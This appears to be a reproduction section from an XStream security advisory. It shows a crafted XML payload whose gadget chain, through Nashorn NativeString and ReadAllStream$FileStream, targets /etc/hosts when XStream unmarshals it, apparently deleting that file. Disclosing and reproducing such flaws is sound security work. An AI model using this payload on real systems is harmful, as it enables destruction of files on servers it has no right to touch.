 Steps to Reproduce
Create a simple HashMap and use XStream to marshal it to XML. Replace the XML with following snippet and unmarshal it again with XStream:
<map>
  <entry>
    <jdk.nashorn.internal.objects.NativeString>
      <flags>0</flags>
      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>
        <dataHandler>
          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>
            <contentType>text/plain</contentType>
            <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>
              <tempFile>/etc/hosts</tempFile>
            </is>
          </dataSource>
          <transferFlavors/>
        </dataHandler>
        <dataLen>0</dataLen>
      </value>
    </jdk.nashorn.internal.objects.NativeString>
    <string>test</string>
  </entry>
</map>
XStream xstream = new XStream();
xstream.fromXML(xml);